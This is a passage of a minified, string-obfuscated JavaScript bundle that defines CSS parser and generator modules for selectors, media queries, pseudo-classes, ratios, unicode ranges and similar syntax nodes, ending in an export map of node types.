hj=hv;this[hj(0x5b2)](T['AJ'],'('),this[hj(0x2d5)](B[hj(0x938)]),this[hj(0x4d5)](B[hj(0xfb7)]),this[hj(0x2d5)](B[hj(0x9db)]),B[hj(0x3d9)]&&(this[hj(0x4d5)](B[hj(0xccd)]),this[hj(0x2d5)](B[hj(0x3d9)])),this[hj(0x5b2)](T['no'],')');}},0x621:(V,m,I)=>{'use strict';const hz=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>u,'parse':()=>X,'structure':()=>y,'walkContext':()=>q});var T=I(0x11ac);const u=hz(0x51f),q=hz(0xa5e),y={'name':String,'children':[[]]};function X(U,K){const hN=hz,D=this[hN(0xe75)],Q=this[hN(0x7e7)](),p=Q[hN(0x6b2)]();let w;return w=K[hN(0x3fd)](p)?K[p][hN(0xe2b)](this,K):U[hN(0xe2b)](this,K),this[hN(0x560)]||this[hN(0x697)](T['no']),{'type':hN(0x51f),'loc':this[hN(0xe84)](D,this[hN(0xe75)]),'name':Q,'children':w};}function h(U){const hR=hz;this[hR(0x5b2)](T['zt'],U[hR(0x9af)]+'('),this[hR(0xa4f)](U),this[hR(0x5b2)](T['no'],')');}},0x142:(V,m,I)=>{'use strict';const e0=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=e0(0xac6),q={'kind':String,'function':[String,null],'children':[[]]};function y(h){const e1=e0,U=this[e1(0xe75)];let K=null;this[e1(0x752)]===T['zt']?K=this[e1(0x7e7)]():this[e1(0x697)](T['AJ']);const D=this[e1(0xb28)](()=>{const e2=e1,Q=this[e2(0x1f3)],p=this[e2(0xf67)](this[e2(0x2bb)][e2(0x6fd)]);return!0x1===this[e2(0x560)]&&!0x1===this[e2(0xf82)](Q)&&this[e2(0x34b)](),p;},()=>this[e1(0x651)](this[e1(0xf57)](null,!0x1)));return this[e1(0x560)]||this[e1(0x697)](T['no']),{'type':e1(0xac6),'loc':this[e1(0xe84)](U,this[e1(0xe75)]),'kind':h,'function':K,'children':D};}function X(h){const e3=e0;h[e3(0xa5e)]?this[e3(0x5b2)](T['zt'],h[e3(0xa5e)]+'('):this[e3(0x5b2)](T['AJ'],'('),this[e3(0xa4f)](h),this[e3(0x5b2)](T['no'],')');}},0x2011:(V,m,I)=>{'use strict';const e4=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y,'xxx':()=>u});var T=I(0x11ac);const u=e4(0x1075),q=e4(0x230),y={'value':String};function X(){const e5=e4,U=this[e5(0xe75)];return this[e5(0x697)](T['Vw']),{'type':e5(0x230),'loc':this[e5(0xe84)](U,this[e5(0xe75)]),'value':this[e5(0x5b8)](U+0x1)};}function h(U){const e6=e4;this[e6(0x5b2)](T['Vw'],'#'+U[e6(0xce2)]);}},0x1ee1:(V,m,I)=>{'use strict';const e7=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=e7(0x2b6),q={'name':String};function y(){const e8=e7,h=this[e8(0xe75)];return this[e8(0x697)](T['Vw']),{'type':e8(0x2b6),'loc':this[e8(0xe84)](h,this[e8(0xe75)]),'name':this[e8(0x5b8)](h+0x1)};}function X(h){const e9=e7;this[e9(0x5b2)](T['_i'],'#'+h[e9(0x9af)]);}},0x218a:(V,m,I)=>{'use strict';const eW=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=eW(0x740),q={'name':String};function y(){const ed=eW;return{'type':ed(0x740),'loc':this[ed(0xe84)](this[ed(0xe75)],this[ed(0x7a8)]),'name':this[ed(0xfbc)](T['Vy'])};}function X(h){const eL=eW;this[eL(0x5b2)](T['Vy'],h[eL(0x9af)]);}},0x1454:(V,m,I)=>{'use strict';const et=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y});var T=I(0x11ac);const u=0x2e,q=et(0x157),y={'name':String};function X(){const eV=et;let U=this[eV(0xe75)],K=this[eV(0xfbc)](T['Vy']);for(;this[eV(0xa96)](u);)this[eV(0x697)](T['_i']),K+='.'+this[eV(0xfbc)](T['Vy']);return{'type':eV(0x157),'loc':this[eV(0xe84)](U,this[eV(0xe75)]),'name':K};}function h(U){const eo=et;this[eo(0x4d5)](U[eo(0x9af)]);}},0x117c:(V,m,I)=>{'use strict';const em=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=em(0x610),q={'children':[[em(0x157)]]};function y(){const eI=em,h=this[eI(0x5d6)]();for(this[eI(0xd31)]();!this[eI(0x560)]&&(h[eI(0x1037)](this[eI(0x157)]()),this[eI(0x196)](0x0)===T['A9']);)this[eI(0xd31)](),this[eI(0xeaf)](),this[eI(0xd31)]();return{'type':eI(0x610),'loc':this[eI(0xd95)](h),'children':h};}function X(h){const eT=em;this[eT(0xa4f)](h,()=>this[eT(0x5b2)](T['A9'],','));}},0x2271:(V,m,I)=>{'use strict';const eu=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=eu(0x2f3),q={'modifier':[String,null],'mediaType':[String,null],'condition':[eu(0xb88),null]};function y(){const eq=eu,h=this[eq(0xe75)];let U=null,K=null,D=null;if(this[eq(0xd31)](),this[eq(0x752)]===T['Vy']&&this[eq(0x196)](0x1)!==T['AJ']){const Q=this[eq(0xfbc)](T['Vy']),p=Q[eq(0x6b2)]();switch(eq(0x5a6)===p||eq(0x538)===p?(this[eq(0xd31)](),U=p,K=this[eq(0xfbc)](T['Vy'])):K=Q,this[eq(0x196)](0x0)){case T['Vy']:this[eq(0xd31)](),this[eq(0x37c)](eq(0x403)),D=this[eq(0xb88)](eq(0xcd9));break;case T['X6']:case T['Qq']:case T['A9']:case T['LT']:break;default:this[eq(0x34b)](eq(0x176));}}else switch(this[eq(0x752)]){case T['Vy']:case T['AJ']:case T['zt']:D=this[eq(0xb88)](eq(0xcd9));break;case T['X6']:case T['Qq']:case T['LT']:break;default:this[eq(0x34b)](eq(0x176));}return{'type':eq(0x2f3),'loc':this[eq(0xe84)](h,this[eq(0xe75)]),'modifier':U,'mediaType':K,'condition':D};}function X(h){const ey=eu;h[ey(0x1014)]?(h[ey(0x8c8)]&&this[ey(0x5b2)](T['Vy'],h[ey(0x8c8)]),this[ey(0x5b2)](T['Vy'],h[ey(0x1014)]),h[ey(0x232)]&&(this[ey(0x5b2)](T['Vy'],ey(0x403)),this[ey(0x2d5)](h[ey(0x232)]))):h[ey(0x232)]&&this[ey(0x2d5)](h[ey(0x232)]);}},0xfc5:(V,m,I)=>{'use strict';const en=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=en(0xc86),q={'children':[[en(0x2f3)]]};function y(){const eX=en,h=this[eX(0x5d6)]();for(this[eX(0xd31)]();!this[eX(0x560)]&&(h[eX(0x1037)](this[eX(0x2f3)]()),this[eX(0x752)]===T['A9']);)this[eX(0xeaf)]();return{'type':eX(0xc86),'loc':this[eX(0xd95)](h),'children':h};}function X(h){const eh=en;this[eh(0xa4f)](h,()=>this[eh(0x5b2)](T['A9'],','));}},0x76a:(V,m,I)=>{'use strict';const ee=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y});var T=I(0x11ac);const u=0x26,q=ee(0xa83),y={};function X(){const eU=ee,U=this[eU(0xe75)];return this[eU(0xf2f)](u),{'type':eU(0xa83),'loc':this[eU(0xe84)](U,this[eU(0xe75)])};}function h(){const eK=ee;this[eK(0x5b2)](T['_i'],'&');}},0x7df:(V,m,I)=>{'use strict';const eD=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=eD(0xc4f),q={'nth':[eD(0x38c),eD(0x740)],'selector':[eD(0xd57),null]};function y(){const eQ=eD;this[eQ(0xd31)]();const h=this[eQ(0xe75)];let U,K=h,D=null;return U=this[eQ(0xb47)](0x0,eQ(0xd1e))||this[eQ(0xb47)](0x0,eQ(0x929))?this[eQ(0x740)]():this[eQ(0x38c)](),K=this[eQ(0xe75)],this[eQ(0xd31)](),this[eQ(0xb47)](0x0,'of')&&(this[eQ(0xeaf)](),D=this[eQ(0xd57)](),K=this[eQ(0xe75)]),{'type':eQ(0xc4f),'loc':this[eQ(0xe84)](h,K),'nth':U,'selector':D};}function X(h){const ep=eD;this[ep(0x2d5)](h[ep(0xa91)]),null!==h[ep(0x54a)]&&(this[ep(0x5b2)](T['Vy'],'of'),this[ep(0x2d5)](h[ep(0x54a)]));}},0x6cc:(V,m,I)=>{'use strict';const el=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=el(0x2ae),q={'value':String};function y(){const ea=el;return{'type':ea(0x2ae),'loc':this[ea(0xe84)](this[ea(0xe75)],this[ea(0x7a8)]),'value':this[ea(0xfbc)](T['wN'])};}function X(h){const ew=el;this[ew(0x5b2)](T['wN'],h[ew(0xce2)]);}},0x1585:(V,m,I)=>{'use strict';const ef=a2d;I['r'](m),I['d'](m,{'generate':()=>y,'name':()=>T,'parse':()=>q,'structure':()=>u});const T=ef(0xee4),u={'value':String};function q(){const eM=ef,X=this[eM(0xe75)];return this[eM(0xeaf)](),{'type':eM(0xee4),'loc':this[eM(0xe84)](X,this[eM(0xe75)]),'value':this[eM(0x5b8)](X)};}function y(X){const ec=ef;this[ec(0x4d5)](X[ec(0xce2)]);}},0x1cb1:(V,m,I)=>{'use strict';const eB=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=eB(0x1e0),q={'children':[[]]};function y(h,U){const eZ=eB,K=this[eZ(0xe75)];let D=null;return this[eZ(0x697)](T['AJ']),D=h[eZ(0xe2b)](this,U),this[eZ(0x560)]||this[eZ(0x697)](T['no']),{'type':eZ(0x1e0),'loc':this[eZ(0xe84)](K,this[eZ(0xe75)]),'children':D};}function X(h){const eP=eB;this[eP(0x5b2)](T['AJ'],'('),this[eP(0xa4f)](h),this[eP(0x5b2)](T['no'],')');}},0x2525:(V,m,I)=>{'use strict';const eG=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=eG(0xed6),q={'value':String};function y(){const eb=eG;return{'type':eb(0xed6),'loc':this[eb(0xe84)](this[eb(0xe75)],this[eb(0x7a8)]),'value':this[eb(0x66e)](T['Ne'])};}function X(h){const eO=eG;this[eO(0x5b2)](T['Ne'],h[eO(0xce2)]+'%');}},0x6a6:(V,m,I)=>{'use strict';const eE=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>u,'parse':()=>X,'structure':()=>y,'walkContext':()=>q});var T=I(0x11ac);const u=eE(0x6c8),q=eE(0xa5e),y={'name':String,'children':[[eE(0xf57)],null]};function X(){const es=eE,U=this[es(0xe75)];let K,D,Q=null;return this[es(0x697)](T['Qx']),this[es(0x752)]===T['zt']?(K=this[es(0x7e7)](),D=K[es(0x6b2)](),this[es(0x700)](0x0)==T['no']?Q=this[es(0x5d6)]():hasOwnProperty[es(0xe2b)](this[es(0xae1)],D)?(this[es(0xd31)](),Q=this[es(0xae1)][D][es(0xe2b)](this),this[es(0xd31)]()):(Q=this[es(0x5d6)](),Q[es(0x1037)](this[es(0xf57)](null,!0x1))),this[es(0x697)](T['no'])):K=this[es(0xfbc)](T['Vy']),{'type':es(0x6c8),'loc':this[es(0xe84)](U,this[es(0xe75)]),'name':K,'children':Q};}function h(U){const eY=eE;this[eY(0x5b2)](T['Qx'],':'),null===U[eY(0xa4f)]?this[eY(0x5b2)](T['Vy'],U[eY(0x9af)]):(this[eY(0x5b2)](T['zt'],U[eY(0x9af)]+'('),this[eY(0xa4f)](U),this[eY(0x5b2)](T['no'],')'));}},0x866:(V,m,I)=>{'use strict';const eH=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>u,'parse':()=>X,'structure':()=>y,'walkContext':()=>q});var T=I(0x11ac);const u=eH(0x322),q=eH(0xa5e),y={'name':String,'children':[[eH(0xf57)],null]};function X(){const eg=eH,U=this[eg(0xe75)];let K,D,Q=null;return this[eg(0x697)](T['Qx']),this[eg(0x697)](T['Qx']),this[eg(0x752)]===T['zt']?(K=this[eg(0x7e7)](),D=K[eg(0x6b2)](),this[eg(0x700)](0x0)==T['no']?Q=this[eg(0x5d6)]():hasOwnProperty[eg(0xe2b)](this[eg(0xae1)],D)?(this[eg(0xd31)](),Q=this[eg(0xae1)][D][eg(0xe2b)](this),this[eg(0xd31)]()):(Q=this[eg(0x5d6)](),Q[eg(0x1037)](this[eg(0xf57)](null,!0x1))),this[eg(0x697)](T['no'])):K=this[eg(0xfbc)](T['Vy']),{'type':eg(0x322),'loc':this[eg(0xe84)](U,this[eg(0xe75)]),'name':K,'children':Q};}function h(U){const eF=eH;this[eF(0x5b2)](T['Qx'],':'),this[eF(0x5b2)](T['Qx'],':'),null===U[eF(0xa4f)]?this[eF(0x5b2)](T['Vy'],U[eF(0x9af)]):(this[eF(0x5b2)](T['zt'],U[eF(0x9af)]+'('),this[eF(0xa4f)](U),this[eF(0x5b2)](T['no'],')'));}},0xf52:(V,m,I)=>{'use strict';const ei=a2d;I['r'](m),I['d'](m,{'generate':()=>U,'name':()=>y,'parse':()=>h,'structure':()=>X});var T=I(0x11ac);const u=0x2f;function q(){const eA=a2d;switch(this[eA(0xd31)](),this[eA(0x752)]){case T['wN']:return this[eA(0x2ae)]();case T['zt']:return this[eA(0x51f)](this[eA(0xf67)],this[eA(0x2bb)][eA(0x6fd)]);default:this[eA(0x34b)](eA(0x891));}}const y=ei(0x4b7),X={'left':[ei(0x2ae),ei(0x51f)],'right':[ei(0x2ae),ei(0x51f),null]};function h(){const ek=ei,K=this[ek(0xe75)],D=q[ek(0xe2b)](this);let Q=null;return this[ek(0xd31)](),this[ek(0xa96)](u)&&(this[ek(0xf2f)](u),Q=q[ek(0xe2b)](this)),{'type':ek(0x4b7),'loc':this[ek(0xe84)](K,this[ek(0xe75)]),'left':D,'right':Q};}function U(K){const ex=ei;this[ex(0x2d5)](K[ex(0x938)]),this[ex(0x5b2)](T['_i'],'/'),K[ex(0x3d9)]?this[ex(0x2d5)](K[ex(0x3d9)]):this[ex(0x2d5)](T['wN'],0x1);}},0xc13:(V,m,I)=>{'use strict';const eS=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y});var T=I(0x11ac);function u(){const ev=a2d;return this[ev(0x1f3)]>0x0&&this[ev(0xaf0)](-0x1)===T['M$']?this[ev(0x1f3)]>0x1?this[ev(0xfa0)](this[ev(0x1f3)]-0x1):this[ev(0xc71)]:this[ev(0xe75)];}const q=eS(0xf57),y={'value':String};function X(U,K){const eJ=eS,D=this[eJ(0xfa0)](this[eJ(0x1f3)]);let Q;return this[eJ(0xb5d)](this[eJ(0x1f3)],U||this[eJ(0x9be)]),Q=K&&this[eJ(0xe75)]>D?u[eJ(0xe2b)](this):this[eJ(0xe75)],{'type':eJ(0xf57),'loc':this[eJ(0xe84)](D,Q),'value':this[eJ(0x635)](D,Q)};}function h(U){const er=eS;this[er(0x4d5)](U[er(0xce2)]);}},0x21d3:(V,m,I)=>{'use strict';const ez=a2d;I['r'](m),I['d'](m,{'generate':()=>K,'name':()=>y,'parse':()=>U,'structure':()=>h,'walkContext':()=>X});var T=I(0x11ac);function u(){const eC=a2d;return this[eC(0xf57)](this[eC(0x6d0)],!0x0);}function q(){const ej=a2d,D=this[ej(0xd57)]();return ej(0xf57)!==D[ej(0x219)]&&!0x1===this[ej(0x560)]&&this[ej(0x752)]!==T['X6']&&this[ej(0x34b)](),D;}const y=ez(0x2fb),X=ez(0x24f),h={'prelude':[ez(0xd57),ez(0xf57)],'block':[ez(0x984)]};function U(){const eN=ez,D=this[eN(0x1f3)],Q=this[eN(0xe75)];let p,w;return p=this[eN(0x400)]?this[eN(0xb28)](q,u):u[eN(0xe2b)](this,D),w=this[eN(0x984)](!0x0),{'type':eN(0x2fb),'loc':this[eN(0xe84)](Q,this[eN(0xe75)]),'prelude':p,'block':w};}function K(D){const eR=ez;this[eR(0x2d5)](D[eR(0x10ba)]),this[eR(0x2d5)](D[eR(0x10ed)]);}},0x25d9:(V,m,I)=>{'use strict';const U0=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=U0(0x1019),q={'root':[U0(0xd57),U0(0xf57),null],'limit':[U0(0xd57),U0(0xf57),null]};function y(){const U1=U0;let h=null,U=null;this[U1(0xd31)]();const K=this[U1(0xe75)];return this[U1(0x752)]===T['AJ']&&(this[U1(0xeaf)](),this[U1(0xd31)](),h=this[U1(0xb28)](this[U1(0xd57)],()=>this[U1(0xf57)](!0x1,!0x0)),this[U1(0xd31)](),this[U1(0x697)](T['no'])),this[U1(0x700)](0x0)===T['Vy']&&(this[U1(0xd31)](),this[U1(0x37c)]('to'),this[U1(0xd31)](),this[U1(0x697)](T['AJ']),this[U1(0xd31)](),U=this[U1(0xb28)](this[U1(0xd57)],()=>this[U1(0xf57)](!0x1,!0x0)),this[U1(0xd31)](),this[U1(0x697)](T['no'])),{'type':U1(0x1019),'loc':this[U1(0xe84)](K,this[U1(0xe75)]),'root':h,'limit':U};}function X(h){const U2=U0;h[U2(0x10dc)]&&(this[U2(0x5b2)](T['AJ'],'('),this[U2(0x2d5)](h[U2(0x10dc)]),this[U2(0x5b2)](T['no'],')')),h[U2(0x282)]&&(this[U2(0x5b2)](T['Vy'],'to'),this[U2(0x5b2)](T['AJ'],'('),this[U2(0x2d5)](h[U2(0x282)]),this[U2(0x5b2)](T['no'],')'));}},0x96c:(V,m,I)=>{'use strict';const U3=a2d;I['r'](m),I['d'](m,{'generate':()=>y,'name':()=>T,'parse':()=>q,'structure':()=>u});const T=U3(0x769),u={'children':[[U3(0xe1e),U3(0x2b6),U3(0xed9),U3(0x55d),U3(0x6c8),U3(0x322),U3(0xcde)]]};function q(){const U4=U3,X=this[U4(0xf67)](this[U4(0x2bb)][U4(0x769)]);return null===this[U4(0xfe7)](X)&&this[U4(0x34b)](U4(0x243)),{'type':U4(0x769),'loc':this[U4(0xd95)](X),'children':X};}function y(X){const U5=U3;this[U5(0xa4f)](X);}},0x13a4:(V,m,I)=>{'use strict';const U6=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>u,'parse':()=>X,'structure':()=>y,'walkContext':()=>q});var T=I(0x11ac);const u=U6(0xd57),q=U6(0x54a),y={'children':[[U6(0x769),U6(0xf57)]]};function X(){const U7=U6,U=this[U7(0x5d6)]();for(;!this[U7(0x560)]&&(U[U7(0x1037)](this[U7(0x769)]()),this[U7(0x752)]===T['A9']);)this[U7(0xeaf)]();return{'type':U7(0xd57),'loc':this[U7(0xd95)](U),'children':U};}function h(U){const U8=U6;this[U8(0xa4f)](U,()=>this[U8(0x5b2)](T['A9'],','));}},0x1bb8:(V,m,I)=>{'use strict';const U9=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y});var T=I(0x11ac),u=I(0x18bf);const q=U9(0xf54),y={'value':String};function X(){const UW=U9;return{'type':UW(0xf54),'loc':this[UW(0xe84)](this[UW(0xe75)],this[UW(0x7a8)]),'value':(0x0,u['D'])(this[UW(0xfbc)](T['Qf']))};}function h(U){const Ud=U9;this[Ud(0x5b2)](T['Qf'],(0x0,u['l'])(U[Ud(0xce2)]));}},0x16dd:(V,m,I)=>{'use strict';const Ut=a2d;I['r'](m),I['d'](m,{'generate':()=>K,'name':()=>y,'parse':()=>U,'structure':()=>h,'walkContext':()=>X});var T=I(0x11ac);const u=0x21;function q(){const UL=a2d;return this[UL(0xf57)](null,!0x1);}const y=Ut(0x10d8),X=Ut(0x7ef),h={'children':[[Ut(0x638),Ut(0xacc),Ut(0x246),Ut(0xff9),Ut(0x2fb),Ut(0xf57)]]};function U(){const UV=Ut,D=this[UV(0xe75)],Q=this[UV(0x5d6)]();let p;for(;!this[UV(0x560)];){switch(this[UV(0x752)]){case T['M$']:this[UV(0xeaf)]();continue;case T['Mw']:if(this[UV(0x100e)](this[UV(0xe75)]+0x2)!==u){this[UV(0xeaf)]();continue;}p=this[UV(0x638)]();break;case T['lh']:p=this[UV(0xacc)]();break;case T['zG']:p=this[UV(0x246)]();break;case T['zu']:p=this[UV(0xb28)](this[UV(0xff9)],q);break;default:p=this[UV(0xb28)](this[UV(0x2fb)],q);}Q[UV(0x1037)](p);}return{'type':UV(0x10d8),'loc':this[UV(0xe84)](D,this[UV(0xe75)]),'children':Q};}function K(D){const Uo=Ut;this[Uo(0xa4f)](D);}},0x839:(V,m,I)=>{'use strict';const Um=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=Um(0xba6),q={'declaration':Um(0xb08)};function y(){const UI=Um,h=this[UI(0xe75)];this[UI(0x697)](T['AJ']),this[UI(0xd31)]();const U=this[UI(0xb08)]();return this[UI(0x560)]||this[UI(0x697)](T['no']),{'type':UI(0xba6),'loc':this[UI(0xe84)](h,this[UI(0xe75)]),'declaration':U};}function X(h){const UT=Um;this[UT(0x5b2)](T['AJ'],'('),this[UT(0x2d5)](h[UT(0x1092)]),this[UT(0x5b2)](T['no'],')');}},0x24dc:(V,m,I)=>{'use strict';const Uq=a2d;I['r'](m),I['d'](m,{'generate':()=>K,'name':()=>X,'parse':()=>U,'structure':()=>h});var T=I(0x11ac);const u=0x2a,q=0x7c;function y(){const Uu=a2d;this[Uu(0x752)]!==T['Vy']&&!0x1===this[Uu(0xa96)](u)&&this[Uu(0x34b)](Uu(0x7f4)),this[Uu(0xeaf)]();}const X=Uq(0xe1e),h={'name':String};function U(){const Uy=Uq,D=this[Uy(0xe75)];return this[Uy(0xa96)](q)?(this[Uy(0xeaf)](),y[Uy(0xe2b)](this)):(y[Uy(0xe2b)](this),this[Uy(0xa96)](q)&&(this[Uy(0xeaf)](),y[Uy(0xe2b)](this))),{'type':Uy(0xe1e),'loc':this[Uy(0xe84)](D,this[Uy(0xe75)]),'name':this[Uy(0x5b8)](D)};}function K(D){const Un=Uq;this[Un(0x4d5)](D[Un(0x9af)]);}},0xf7d:(V,I,T)=>{'use strict';const UK=a2d;T['r'](I),T['d'](I,{'generate':()=>Z,'name':()=>f,'parse':()=>B,'structure':()=>M});var q=T(0x11ac);const y=0x2b,X=0x2d,U=0x3f;function K(P,G){const UX=a2d;let b=0x0;for(let O=this[UX(0xe75)]+P;O<this[UX(0x7a8)];O++){const E=this[UX(0x100e)](O);if(E===X&&G&&0x0!==b)return K[UX(0xe2b)](this,P+b+0x1,!0x1),-0x1;(0x0,q['tB'])(E)||this[UX(0x34b)](G&&0x0!==b?UX(0x9fe)+(b<0x6?UX(0x10ee):'')+UX(0x104b):b<0x6?UX(0x47f):UX(0x10f0),O),++b>0x6&&this[UX(0x34b)](UX(0x824),O);}return this[UX(0xeaf)](),b;}function D(P){const Uh=a2d;let G=0x0;for(;this[Uh(0xa96)](U);)++G>P&&this[Uh(0x34b)](Uh(0xb63)),this[Uh(0xeaf)]();}function Q(P){const Ue=a2d;this[Ue(0x100e)](this[Ue(0xe75)])!==P&&this[Ue(0x34b)]((P===y?Ue(0xb27):Ue(0x9fe))+Ue(0x104b));}function w(){const UU=a2d;let P=0x0;switch(this[UU(0x752)]){case q['wN']:if(P=K[UU(0xe2b)](this,0x1,!0x0),this[UU(0xa96)](U)){D[UU(0xe2b)](this,0x6-P);break;}if(this[UU(0x752)]===q['fg']||this[UU(0x752)]===q['wN']){Q[UU(0xe2b)](this,X),K[UU(0xe2b)](this,0x1,!0x1);break;}break;case q['fg']:P=K[UU(0xe2b)](this,0x1,!0x0),P>0x0&&D[UU(0xe2b)](this,0x6-P);break;default:if(this[UU(0xf2f)](y),this[UU(0x752)]===q['Vy']){P=K[UU(0xe2b)](this,0x0,!0x0),P>0x0&&D[UU(0xe2b)](this,0x6-P);break;}if(this[UU(0xa96)](U)){this[UU(0xeaf)](),D[UU(0xe2b)](this,0x5);break;}this[UU(0x34b)](UU(0x70b));}}const f=UK(0xbbc),M={'value':String};function B(){const UD=UK,P=this[UD(0xe75)];return this[UD(0x37c)]('u'),w[UD(0xe2b)](this),{'type':UD(0xbbc),'loc':this[UD(0xe84)](P,this[UD(0xe75)]),'value':this[UD(0x5b8)](P)};}function Z(P){const UQ=UK;this[UQ(0x4d5)](P[UQ(0xce2)]);}},0x1d78:(V,m,I)=>{'use strict';const Up=a2d;I['r'](m),I['d'](m,{'generate':()=>U,'name':()=>y,'parse':()=>h,'structure':()=>X});var T=I(0x15b1),u=I(0x18bf),q=I(0x11ac);const y=Up(0xbf0),X={'value':String};function h(){const Ul=Up,K=this[Ul(0xe75)];let D;switch(this[Ul(0x752)]){case q['s0']:D=T['D'](this[Ul(0xfbc)](q['s0']));break;case q['zt']:this[Ul(0x750)](this[Ul(0xe75)],this[Ul(0x7a8)],Ul(0xa2f))||this[Ul(0x34b)](Ul(0xae8)),this[Ul(0x697)](q['zt']),this[Ul(0xd31)](),D=u['D'](this[Ul(0xfbc)](q['Qf'])),this[Ul(0xd31)](),this[Ul(0x560)]||this[Ul(0x697)](q['no']);break;default:this[Ul(0x34b)](Ul(0x4a2));}return{'type':Ul(0xbf0),'loc':this[Ul(0xe84)](K,this[Ul(0xe75)]),'value':D};}function U(K){const Ua=Up;this[Ua(0x5b2)](q['s0'],T['l'](K[Ua(0xce2)]));}},0x2298:(V,m,I)=>{'use strict';const Uw=a2d;I['r'](m),I['d'](m,{'generate':()=>y,'name':()=>T,'parse':()=>q,'structure':()=>u});const T=Uw(0x6fd),u={'children':[[]]};function q(){const Uf=Uw,X=this[Uf(0xe75)],h=this[Uf(0xf67)](this[Uf(0x2bb)][Uf(0x6fd)]);return{'type':Uf(0x6fd),'loc':this[Uf(0xe84)](X,this[Uf(0xe75)]),'children':h};}function y(X){const UM=Uw;this[UM(0xa4f)](X);}},0x320:(V,m,I)=>{'use strict';const Uc=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y});var T=I(0x11ac);const u=Object[Uc(0x489)]({'type':Uc(0xe58),'loc':null,'value':'\x20'}),q=Uc(0xe58),y={'value':String};function X(){const UB=Uc;return this[UB(0x697)](T['M$']),u;}function h(U){const UZ=Uc;this[UZ(0x5b2)](T['M$'],U[UZ(0xce2)]);}},0x6d7:(Y,W0,W1)=>{'use strict';const UP=a2d;W1['r'](W0),W1['d'](W0,{'AnPlusB':()=>W2[UP(0xc51)],'Atrule':()=>W3[UP(0xc51)],'AtrulePrelude':()=>W4[UP(0xc51)],'AttributeSelector':()=>W5[UP(0xc51)],'Block':()=>W6[UP(0xc51)],'Brackets':()=>W7[UP(0xc51)],'CDC':()=>W8[UP(0xc51)],'CDO':()=>W9[UP(0xc51)],'ClassSelector':()=>WW[UP(0xc51)],'Combinator':()=>Wd[UP(0xc51)],'Comment':()=>WL[UP(0xc51)],'Condition':()=>Wt[UP(0xc51)],'Declaration':()=>WV[UP(0xc51)],'DeclarationList':()=>Wo[UP(0xc51)],'Dimension':()=>Wm[UP(0xc51)],'Feature':()=>WI[UP(0xc51)],'FeatureFunction':()=>WT[UP(0xc51)],'FeatureRange':()=>Wu[UP(0xc51)],'Function':()=>Wq[UP(0xc51)],'GeneralEnclosed':()=>Wy[UP(0xc51)],'Hash':()=>Wn[UP(0xc51)],'IdSelector':()=>Wh[UP(0xc51)],'Identifier':()=>WX[UP(0xc51)],'Layer':()=>We[UP(0xc51)],'LayerList':()=>WU[UP(0xc51)],'MediaQuery':()=>WK[UP(0xc51)],'MediaQueryList':()=>WD[UP(0xc51)],'NestingSelector':()=>WQ[UP(0xc51)],'Nth':()=>Wp[UP(0xc51)],'Number':()=>Wl[UP(0xc51)],'Operator':()=>Wa[UP(0xc51)],'Parentheses':()=>Ww[UP(0xc51)],'Percentage':()=>Wf[UP(0xc51)],'PseudoClassSelector':()=>WM[UP(0xc51)],'PseudoElementSelector':()=>Wc[UP(0xc51)],'Ratio':()=>WB[UP(0xc51)],'Raw':()=>WZ[UP(0xc51)],'Rule':()=>WP[UP(0xc51)],'Scope':()=>WG[UP(0xc51)],'Selector':()=>Wb[UP(0xc51)],'SelectorList':()=>WO[UP(0xc51)],'String':()=>WE[UP(0xc51)],'StyleSheet':()=>Ws[UP(0xc51)],'SupportsDeclaration':()=>WY[UP(0xc51)],'TypeSelector':()=>WH[UP(0xc51)],'UnicodeRange':()=>Wg[UP(0xc51)],'Url':()=>WF[UP(0xc51)],'Value':()=>WA[UP(0xc51)],'WhiteSpace':()=>Wi[UP(0xc51)]});var 